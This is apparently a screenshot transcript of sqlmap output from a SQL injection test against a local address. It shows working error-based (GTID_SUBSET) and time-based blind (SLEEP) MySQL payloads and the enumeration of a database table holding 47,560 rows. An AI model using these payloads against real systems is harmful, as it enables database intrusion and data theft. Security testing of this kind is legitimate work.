 C:\WINDOWS\system32\cmd.
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: {"sql":" AND GTID_SUBSET(CONCAT(0x7162707871,(SELECT (ELT(4729=4729,1))),0x7162787a71),4729)"}
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: {"sql":" AND (SELECT 1216 FROM (SELECT(SLEEP(5)))YpgV)"}
---
[15:33:35] [INFO] testing MySQL
[15:33:35] [INFO] confirming MySQL
[15:33:35] [WARNING] reflective value(s) found and filtering out
[15:33:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[15:33:35] [INFO] resumed: '47560'
Database: yygj
+---------------+---------+
| Table         | Entries |
+---------------+---------+
| t_ydmh_xs_sjh | 47560   |
+---------------+---------+
[15:33:35] [INFO] fetched data logged to text files under 'C:\Users\J1Zh0n9\AppData\Local\sqlmap\output\127.0.0.
1'
[*] ending @ 15:33:35 /2026-04-03/
E:\Toolbox\gui_scan\sqlmap>python sqlmap.py -u "http://127.0.0.1:10292/" --data {\"sql\":\"*\"} --batch --header